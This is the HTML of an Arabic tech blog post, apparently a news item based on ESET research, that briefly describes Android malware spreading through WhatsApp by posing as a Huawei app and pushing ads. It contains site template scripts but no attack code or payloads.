<script type='text/javascript'> 
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=a50b0da8-9f53-44bc-9df4-5195c08c4411' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=a50b0da8-9f53-44bc-9df4-5195c08c4411' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-three'></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
أخبار
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
واتساب
</span>
</a>
<meta content='3' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html'>
<span>
<i class='fas fa-file-alt'></i>
بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الثلاثاء، 26 يناير 2021' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/w640-h360/whatsapp-2503235_640+%25281%2529.jpg' itemprop='image'/>
<a name='1400833713956225086'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html' itemprop='url'/><meta content='https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2021-01-26T03:43:00-08:00'><span class='updated'>يناير 26, 2021</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-1400833713956225086' itemprop='articleBody'>
<div class='body-content' id='post11400833713956225086'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/أخبار?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/واتساب?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post21400833713956225086'><p>
<h2 style="text-align: center;"><span style="color: red; font-size: large;">&nbsp;بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب</span></h2><p>يواصل المتسللون ابتكار تقنيات وحيل جديدة لاختراق المستخدمين والوصول إلى معلوماتهم وأجهزتهم &#1548; سواء من منصات متنقلة أو ثابتة &#1548; وهذه المرة تم اكتشاف برنامج ضار جديد ينتقل بتقنية احتيالية مبتكرة &#1548; لكنه ليس جديد&#1611;ا في التضليل المستخدمين ونشر المزيد.</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/s640/whatsapp-2503235_640+%25281%2529.jpg" style="margin-left: auto; margin-right: auto;"><img alt="الكشف عن برمجية خبيثة تنتشر عبر واتس آب" border="0" data-original-height="359" data-original-width="640" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/w640-h360-rw/whatsapp-2503235_640+%25281%2529.jpg" title="الكشف عن برمجية خبيثة تنتشر عبر واتس آب" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">الكشف عن برمجية خبيثة تنتشر عبر واتس آب</td></tr></tbody></table><br /><p><br /></p><p>وبحسب موقع The Hacker News المتخصص &#1548; نقلا&#1611; عن الباحث الأمني &#8203;&#8203;Lukas Stefanko من شركة الأمن الشهيرة "Eset" &#1548; فإن هذا البرنامج الخبيث الشبيه بدودة الكمبيوتر يستخدم تطبيق الدردشة والمراسلة الفورية WhatsApp للانتشار بسرعة كبيرة بين المستخدمين &#1548; حيث أنه يتنكر هي نفسها شكل تطبيق رسمي من Huawei بهدف جذب المستخدمين لتثبيته على هواتفهم &#1548; خاصة وأن ذلك يتم من خلال صفحة مشابهة لمتجر Play Store.</p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="400" src="https://www.youtube.com/embed/XXi29noe2NE" width="600" youtube-src-id="XXi29noe2NE"></iframe></div><br /><p><br /></p><p>وبعد قيام المستخدم بذلك &#1548; ينتهز البرنامج الضار الجديد الفرصة لطلب سلسلة من الأذونات من المستخدمين للوصول إلى الهاتف واكتساب القدرة على قراءة الإشعارات &#1548; ويستمر البرنامج الضار في العمل بآلية نقل. الإعلانات على الهواتف المتأثرة ثم نسخ هذا البرنامج على الأجهزة الجديدة من خلال نفس آلية الانتشار وهي WhatsApp.</p>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post11400833713956225086");
                                var obj1=document.getElementById("post21400833713956225086");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' rel='tag' title='أخبار'>أخبار</a>
<a href='https://www.blogadse.com/search/label/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8' rel='tag' title='واتساب'>واتساب</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html&text=بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب%20-%20https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html&description=بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html&title=بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html&title=بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html&text=بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب&body=Check%20out%20this%20post:%20https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2021/01/How-do-free-mobile-apps-make-money.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/أخبار?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/واتساب?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/3561793838767802881?po=1400833713956225086&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
